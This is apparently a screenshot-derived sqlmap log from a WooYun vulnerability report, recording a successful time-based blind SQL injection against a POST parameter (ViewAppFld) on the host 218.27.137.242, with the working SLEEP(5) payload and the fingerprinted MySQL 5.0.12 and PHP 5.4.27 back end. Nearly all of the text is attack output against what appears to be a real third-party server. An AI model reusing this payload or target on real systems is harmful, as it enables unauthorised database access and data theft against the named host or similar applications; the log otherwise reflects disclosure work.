 [22:49:42] [INFO] (custom) POST parameter '#1*' seems to be 'MySQL >= 5.0.12 AND
 time-based blind (SELECT)' injectable
[22:49:42] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 36 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ViewAppFld=1) AND (SELECT * FROM (SELECT(SLEEP(5)))azOo) AND (4736=
4736&ViewAppValue=2
---
[22:50:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL 5.0.12
[22:50:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.27.137.242'
[*] shutting down at 22:50:11
www.wooyun.org